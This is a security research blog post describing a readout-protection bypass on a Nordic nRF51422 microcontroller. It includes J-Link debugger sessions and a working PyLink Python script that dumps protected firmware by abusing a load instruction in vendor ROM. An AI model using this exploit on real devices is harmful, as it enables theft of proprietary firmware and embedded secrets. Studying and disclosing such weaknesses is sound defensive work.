Bypassing Readout Protection in Nordic Semiconductor Microcontrollers
Most modern microntrollers allow customers to protect their valuable code and data against unauthorised access using a feature called Readout Protection (ROP). In this post we take a look at the implementation of ROP on Nordic Semiconductor devices. We use the development board nRF51 DK as an example, but this approach was also verified on a production grade variant. We not only show how to acquire the protected firmware from a properly configured device, but also how to unlock all debugging features of the controller.
ReadOut Protection (ROP)
The name and technology used to implement Readout Protection (ROP) varies across manufactures and models. Common to all these measures is that they prevent access to the programmed ROM. Without access to the ROM unauthorized parties can not read and analyze the code or extract sensitive data. Access to the ROM in a programmed device is usually used during development to test the device. However, in production this access should not be possible anymore. To disable this debugging feature, the chip is programmed during fabrication to either partially or completely disable the debugging interface.
Common protection levels are:
- full access
- partial access preventing access to ROM contents only
- no access to the debugging interface at all
Some chips allow for temporally granting access using passwords or other authentication mechanisms. Additionally, many chips can be reset to full access using a configuration command; however, this erases all contents of the ROM and thus does not usually pose a risk.
Target device

We use the development board nRF51 DK based on the nRF51422 SoC as our target. This development board represents an entire series of low power, but highly flexible System on a Chip (SoC) type products that enable connectivity for the Internet of Things (IoT). These SoCs are commonly used to add Bluetooth connectivity to devices with minimal integration effort. We chose a development board as our target because it simplifies the debugging process. Instead of requiring an external debugging probe, the probe is build into the board. As all chips in this series, the nRF51422 has an ARM Cortex-M0 CPU with on-board flash and RAM. Our goal is to extract the firmware stored in this internal flash.
The Readout Protection (ROP) of this device series is implemented as a protection for either the first half or all of the internal ROM. This split is useful, because the vendor can implement additional functionality in the first half of the ROM, while allowing its customers to add their own code to the second half. The non-vendor code can neither read nor write the first half of the ROM. In our case, the target had both ROM regions protected, preventing access to any ROM contents. The protection can be deactivated by erasing the entire device, resetting both the protection level and wiping all data from ROM. The protection is controlled by the User Information Configuration Registers (UICR); further details can be found in the nRF51 series manual.
Locked down behavior
Despite being locked down, we can still connect to the device using a debug probe, in our case a Segger J-Link. The probe detects the limited access and offers to unlock the device, which would erase all contents. Due to the active ROP, when we try to read memory the device returns all zeros and stops execution. However, we still have access to the following debugging features:
- read and write registers
- reset MCU
- set breakpoints
- set program counter
- single step execution
Despite the executed code being entirely unknown we can use these features to explore the device using JLink Commander as shown below.
Skipping unsecure.
Cortex-M0 identified.
J-Link>r # resetting works
Reset: Reset device via AIRCR.SYSRESETREQ.
J-Link>regs # reading registers works
PC = 000001EC, CycleCnt = 00000000
R0 = FFFFFFFF, R1 = FFFFFFFF, R2 = FFFFFFFF, R3 = FFFFFFFF
SP(R13)= 20000800
J-Link>mem32 0x000001EC, 1 # reading memory returns 0
000001EC = 00000000
J-Link>mem32 0x000001F0, 1
000001F0 = 00000000
J-Link>r
Reset: Reset device via AIRCR.SYSRESETREQ.
J-Link>regs
PC = 000001EC, CycleCnt = 00000000
R0 = FFFFFFFF, R1 = FFFFFFFF, R2 = FFFFFFFF, R3 = FFFFFFFF
SP(R13)= 20000800
J-Link>s # single stepping works
000001EC:   00 00              MOVS     R0, R0
J-Link>regs # registers are changed after single stepping
PC = 000001EE, CycleCnt = 00000000
R0 = 40000524, R1 = FFFFFFFF, R2 = FFFFFFFF, R3 = FFFFFFFF
SP(R13)= 20000800
J-Link>wreg R0, 0x0 # writing registers works
R0 = 0x00000000
J-Link>setpc 0x1ee # setting PC works
J-Link>s
000001EE:   00 00              MOVS     R0, R0
J-Link>
Bypass overview
The ROP partitions the ROM into two regions, called region 0 and 1. Region 0 is designed to contain vendor code and thus can always access the entire ROM, no matter the configured protection level. Region 1 can be used by customers and can be prevented from reading or erasing code in region 0. As we want to read the entire ROM, we want to target code in region 0.
Using our debugger we can see that code is being executed by checking the value of the program counter. The program counter also shows that this code is located in region 0, so it has access to all ROM contents. If we can find code that reads parts of the ROM to a register, we can then read this register with the debugger to extract the data!
The extraction process has the following steps:
- Set PC to code reading ROM
- Configure registers to read our target address
- Single step execution, instruction reads ROM to registers
- Read register contents via debugger
Locating exploitable code
As shown above, we need one or more instructions that we can use to transfer memory contents to registers where we can read them using the debugger. However, as we can not read the ROM yet, we can not simply disassemble the ROM to find these instructions. We therefore need to solve two problems: 1) locating instructions and 2) determining their behavior.
The first problem is easily solved, because the first code that runs on any microcontroller is usually some form of reset handler that setups the low level functionality and initializes memory and peripherals. This code is also likely provided by the vendor and thus located in region 0, so it has full access to the ROM. In our case, we can determine the address by halting the MCU at the first instruction and reading its location using the debugger. As expected, it is located in region 0 and we can follow the value in PC to find more instructions.
To solve the second problem, we are limited to looking at the changes to registers to infer the type of instruction executed. We are helped in this by the very limited instruction set of the ARM Cortex-M0, so there are few instruction candidates. To start this process, we step through the execution of the first instructions and note any changes to register values. Below we show the result of stepping through a number of instructions: Each register dump corresponds to the state after a single instruction execution. As you can see, the instruction at address 0x000001EC modified register R0 and the following instruction modified R2. We can also see that the value written to R0 is 0x40000524, which corresponds to an address in the peripheral space of the MCU. It is therefore highly likely that one of the following instructions will either read from or write to this address to configure a peripheral.
J-Link>r
Reset delay: 0 ms
J-Link>regs # initial state after reset
PC = 000001EC, CycleCnt = 00000000
R0 = FFFFFFFF, R1 = FFFFFFFF, R2 = FFFFFFFF, R3 = FFFFFFFF
SP(R13)= 20000800, MSP= 20000800, PSP= FFFFFFFC, R14(LR) = FFFFFFFF
J-Link>s
000001EC:   00 00              MOVS     R0, R0
J-Link>regs # R0 was modified
PC = 000001EE, CycleCnt = 00000000
R0 = 40000524, R1 = FFFFFFFF, R2 = FFFFFFFF, R3 = FFFFFFFF
SP(R13)= 20000800, MSP= 20000800, PSP= FFFFFFFC, R14(LR) = FFFFFFFF
J-Link>s
000001EE:   00 00              MOVS     R0, R0
J-Link>regs # R2 was modified
PC = 000001F0, CycleCnt = 00000000
R0 = 40000524, R1 = FFFFFFFF, R2 = 00000003, R3 = FFFFFFFF
SP(R13)= 20000800, MSP= 20000800, PSP= FFFFFFFC, R14(LR) = FFFFFFFF
J-Link>
To identify the instruction that uses the address in R0, we modify its value and check which of the following instruction changes it behavior; in this case the immediately following instruction writes a different value to R2. We assume that this instruction is a load from the address in register R0 to register R2. To test this hypothesis, we need to find a location in the ROM for which we can already determine the value. As we know that the MCU has an ARM Cortex-M0 CPU, the first 4 bytes in ROM (address 0x0) need to be the initial stack pointer. We know the value of the initial stack pointer from the first register dump, so we have both the expected value and the target address. We set PC to the address 0x000001EC, the address of the potential load instruction, and R0 to 0x0. After single stepping we can see that R2 now contains 0x20000800, the same value as SP at the start of the execution. This means that the instruction indeed reads from the address given in R0 and stores the result in R2. We have our read primitive!
To further verify this result, we also read address 0x4. On ARM Cortex-M0 cores this location needs to contain the address of the reset handler, the first instructions executed. Again this is a match with the PC in the first register dump. The actual address is offset by one due to the ARM Thumb indirect calling convention: All code pointers need to have their least significant bit set. As we now have a proper read primitive, we can use it to check the two instructions we abused. We set R0 to the address of the instruction that changed R0 and execute the read instruction again. We then disassemble the bytes, correcting for endianess, and can see that these were indeed a load of a constant to R0 and a load from the address in R0 to R2.
J-Link>setpc 0x000001EE  # set PC to vulnerable address, step 1
J-Link>wreg r0, 0x0  # set R0 to first address in ROM, step 2
R0 = 0x00000000
J-Link>s # single step execution, step 3
000001EE:   00 00              MOVS     R0, R0
J-Link>regs # read registers, step 4, R2 is initial SP
PC = 000001F0, CycleCnt = 00000000
R0 = 00000000, R1 = FFFFFFFF, R2 = 20000800, R3 = FFFFFFFF
SP(R13)= 20000800, MSP= 20000800, PSP= FFFFFFFC, R14(LR) = FFFFFFFF
J-Link>setpc 0x000001EE
J-Link>wreg r0, 0x4 # set R0 to address of reset handler entry
R0 = 0x00000004
J-Link>s
000001EE:   00 00              MOVS     R0, R0
J-Link>regs # R2 is 0x1ED - address of first instruction
PC = 000001F0, CycleCnt = 00000000
R0 = 00000004, R1 = FFFFFFFF, R2 = 000001ED, R3 = FFFFFFFF
SP(R13)= 20000800, MSP= 20000800, PSP= FFFFFFFC, R14(LR) = FFFFFFFF
J-Link>setpc 0x000001EE
J-Link>wreg r0, 0x000001EC # set R0 to address of first instruction
R0 = 0x000001EC
J-Link>s
000001EE:   00 00              MOVS     R0, R0
J-Link>regs # value in R2 disassembled: ldr r0, [pc, #0x1c]; ldr r2, [r0]
PC = 000001F0, CycleCnt = 00000000
R0 = 000001EC, R1 = FFFFFFFF, R2 = 68024807, R3 = FFFFFFFF
SP(R13)= 20000800, MSP= 20000800, PSP= FFFFFFFC, R14(LR) = FFFFFFFF
J-Link>
Automating readout
As we now know which address contains a vulnerable instruction and which registers are used for input and output, we can automate the attack to dump the ROM contents quickly. Essentially, we just execute steps 1 to 4 once for each 4 byte word in the ROM. The script for this is shown below. We use the PyLink library to access the J-Link debug probe from python. Extracting the entire ROM takes less than one minute. Note that the script uses a slightly different method than described above to single step the execution; the reason for this is explained in the addendum below.
import pylink
import struct

# serial number of J-Link interface
# start JLink Commander with the probe
# attached to determine it
sn = 00000000
device = 'NRF51422_XXAA'
# address that loads from memory
LdrAddress = 0x000001ee
# register that holds the address loaded from
addressReg = 0
# register that holds the result of the load
destinationReg = 2

def init():
    jlink = pylink.JLink()
    jlink.open(sn)
    jlink.set_tif(pylink.enums.JLinkInterfaces.SWD)
    jlink.connect(device, verbose=True)

    if not jlink.target_connected():
        print("Unable to connect to target")
        exit(1)

    jlink.halt()
    jlink.breakpoint_set(LdrAddress + 2)
    return jlink

def read_addr(jlink, addr):
    jlink.register_write(15, LdrAddress)
    jlink.register_write(addressReg, addr)
    jlink.restart()
    return jlink.register_read(destinationReg)

def dumpfw(jlink, file_name, start, end):
    with open(file_name, 'wb') as f:
        for addr in range(start, end, 4):
            val = read_addr(jlink, addr)
            buf = struct.pack('<i', val)
            f.write(buf)
            if addr % 0x1000 == 0:
                print("Dumped %08X = %08X" % (addr, val))

jlink = init()
for addr in range(0, 0x20, 4):
    val = read_addr(jlink, addr)
    print("%08X: %08X" % (addr, val))
dumpfw(jlink, 'fw.bin', 0x0, 0x20000)
Enabling full debug access
Even though we now have the full ROM contents, we are limited to static analysis using a disassembler or decompiler. Common debuggers like GDB do not properly work with the protected MCU, because they can not read memory and disassemble the executed instructions. But as we now have the full ROM contents, we can unlock the device. While this causes a full ROM erase, this does not matter, because we just flash the ROM contents after the erase. This leads to an unlocked device with the original ROM contents and full debugger access for GDB.
Further resources
This attack was previously published with for a related MCU and a different firmware by Kris Brosch. Newer series of Nordic Semiconductors include additional protection measures to defend against these kind of attacks, but these also under attack. Nordic Semiconductor is also not the only vendor that can be attacked. For example, Obermaier et. al. showed at WOOT 17 that by using UV light the code protection of STM32 MCUs can be reset and the ROM then be read using a race condition.
Conclusion
As we showed in this post, using just the standard Readout Protection does not always guarantee full protection for sensitive code and data. By using weaknesses in the protection scheme or the software itself, it is possible to extract protected code from a device. As such, specialized solutions are needed that provide protection even after the code was extracted.
If you have any questions either regarding the topic of this post or security for embedded devices in general, please reach out to us.
Addendum: Segger instruction set emulation
As noted earlier, the posted script uses a different method to implement the single step logic. Using the single step command either manually or from a script did not yield the expected results; all instructions seem to be executed as NOPs with no effect on the register state. We therefore implemented the script to set a breakpoint after the memory read instruction and let the core run until this breakpoint instead of single stepping. After a chat with a Segger engineer (Thanks!), this turns out to be the result of the Segger instruction set emulation. This feature emulates instructions in certain cases to speed up the debugger response. The emulation is enabled by default and can be disabled in the webinterface, reachable at port 19080 of the PC running the J-Link software. The setting is found at the page “Settings” and is reset whenever J-Link Commander is restarted. After disabling single stepping works as expected; however, we provide the script with the workaround for the default use case. The console outputs above show the results after disabling the emulation for simplicity.

 |
 |